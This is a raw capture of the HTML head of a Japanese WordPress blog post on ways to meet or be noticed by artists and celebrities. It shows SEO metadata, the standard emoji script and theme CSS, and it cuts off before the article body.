

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nakamuland.net/%E3%82%A2%E3%83%BC%E3%83%86%E3%82%A3%E3%82%B9%E3%83%88%E3%82%84%E8%8A%B8%E8%83%BD%E4%BA%BA%E3%81%AB%E8%AA%8D%E7%9F%A5%E3%81%97%E3%81%A6%E3%82%82%E3%82%89%E3%81%86%EF%BC%86%E9%81%AD%E9%81%87%E3%81%99/
body_size: 19111
content:
		<!doctype html>
		<html lang="en-US">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>アーティストや芸能人に会える＆認知してもらう7つの実践方法</title>
	<meta name="description" content="芸能人やアーティストに会ってみたい！話してみたい！そんな方のために、遭遇したり認知してもらうための7つの実践方法をご紹介します！" />
	<link rel="canonical" href="https://nakamuland.net/アーティストや芸能人に認知してもらう＆遭遇す/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="アーティストや芸能人に会える＆認知してもらう7つの実践方法" />
	<meta property="og:description" content="芸能人やアーティストに会ってみたい！話してみたい！そんな方のために、遭遇したり認知してもらうための7つの実践方法をご紹介します！" />
	<meta property="og:url" content="https://nakamuland.net/アーティストや芸能人に認知してもらう＆遭遇す/" />
	<meta property="article:published_time" content="2024-05-31T10:48:15+00:00" />
	<meta property="article:modified_time" content="2024-06-18T12:06:27+00:00" />
	<meta property="og:image" content="http://nakamuland.net/wp-content/uploads/sites/11/2024/05/21860.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="561" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="user" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="user" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nakamuland.net/%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88%e3%82%84%e8%8a%b8%e8%83%bd%e4%ba%ba%e3%81%ab%e8%aa%8d%e7%9f%a5%e3%81%97%e3%81%a6%e3%82%82%e3%82%89%e3%81%86%ef%bc%86%e9%81%ad%e9%81%87%e3%81%99/","url":"https://nakamuland.net/%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88%e3%82%84%e8%8a%b8%e8%83%bd%e4%ba%ba%e3%81%ab%e8%aa%8d%e7%9f%a5%e3%81%97%e3%81%a6%e3%82%82%e3%82%89%e3%81%86%ef%bc%86%e9%81%ad%e9%81%87%e3%81%99/","name":"アーティストや芸能人に会える＆認知してもらう7つの実践方法","isPartOf":{"@id":"https://nakamuland.net/#website"},"primaryImageOfPage":{"@id":"https://nakamuland.net/%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88%e3%82%84%e8%8a%b8%e8%83%bd%e4%ba%ba%e3%81%ab%e8%aa%8d%e7%9f%a5%e3%81%97%e3%81%a6%e3%82%82%e3%82%89%e3%81%86%ef%bc%86%e9%81%ad%e9%81%87%e3%81%99/#primaryimage"},"image":{"@id":"https://nakamuland.net/%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88%e3%82%84%e8%8a%b8%e8%83%bd%e4%ba%ba%e3%81%ab%e8%aa%8d%e7%9f%a5%e3%81%97%e3%81%a6%e3%82%82%e3%82%89%e3%81%86%ef%bc%86%e9%81%ad%e9%81%87%e3%81%99/#primaryimage"},"thumbnailUrl":"https://nakamuland.net/wp-content/uploads/sites/11/2024/05/21860.jpg","datePublished":"2024-05-31T10:48:15+00:00","dateModified":"2024-06-18T12:06:27+00:00","author":{"@id":"https://nakamuland.net/#/schema/person/cc4ea177ef69a56dda505b6b9d8fc77a"},"description":"芸能人やアーティストに会ってみたい！話してみたい！そんな方のために、遭遇したり認知してもらうための7つの実践方法をご紹介します！","breadcrumb":{"@id":"https://nakamuland.net/%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88%e3%82%84%e8%8a%b8%e8%83%bd%e4%ba%ba%e3%81%ab%e8%aa%8d%e7%9f%a5%e3%81%97%e3%81%a6%e3%82%82%e3%82%89%e3%81%86%ef%bc%86%e9%81%ad%e9%81%87%e3%81%99/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nakamuland.net/%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88%e3%82%84%e8%8a%b8%e8%83%bd%e4%ba%ba%e3%81%ab%e8%aa%8d%e7%9f%a5%e3%81%97%e3%81%a6%e3%82%82%e3%82%89%e3%81%86%ef%bc%86%e9%81%ad%e9%81%87%e3%81%99/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nakamuland.net/%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88%e3%82%84%e8%8a%b8%e8%83%bd%e4%ba%ba%e3%81%ab%e8%aa%8d%e7%9f%a5%e3%81%97%e3%81%a6%e3%82%82%e3%82%89%e3%81%86%ef%bc%86%e9%81%ad%e9%81%87%e3%81%99/#primaryimage","url":"https://nakamuland.net/wp-content/uploads/sites/11/2024/05/21860.jpg","contentUrl":"https://nakamuland.net/wp-content/uploads/sites/11/2024/05/21860.jpg","width":1000,"height":561},{"@type":"BreadcrumbList","@id":"https://nakamuland.net/%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88%e3%82%84%e8%8a%b8%e8%83%bd%e4%ba%ba%e3%81%ab%e8%aa%8d%e7%9f%a5%e3%81%97%e3%81%a6%e3%82%82%e3%82%89%e3%81%86%ef%bc%86%e9%81%ad%e9%81%87%e3%81%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nakamuland.net/"},{"@type":"ListItem","position":2,"name":"アーティストや芸能人に認知してもらう＆遭遇する方法"}]},{"@type":"WebSite","@id":"https://nakamuland.net/#website","url":"https://nakamuland.net/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nakamuland.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nakamuland.net/#/schema/person/cc4ea177ef69a56dda505b6b9d8fc77a","name":"user","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nakamuland.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b58996c504c5638798eb6b511e6f49af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b58996c504c5638798eb6b511e6f49af?s=96&d=mm&r=g","caption":"user"},"sameAs":["http://18.181.14.45.nip.io"],"url":"https://nakamuland.net/author/user/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://nakamuland.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://nakamuland.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; アーティストや芸能人に認知してもらう＆遭遇する方法 Comments Feed" href="https://nakamuland.net/%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88%e3%82%84%e8%8a%b8%e8%83%bd%e4%ba%ba%e3%81%ab%e8%aa%8d%e7%9f%a5%e3%81%97%e3%81%a6%e3%82%82%e3%82%89%e3%81%86%ef%bc%86%e9%81%ad%e9%81%87%e3%81%99/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nakamuland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nakamuland.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://nakamuland.net/wp-content/themes/colormag/style.css?ver=3.1.8' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
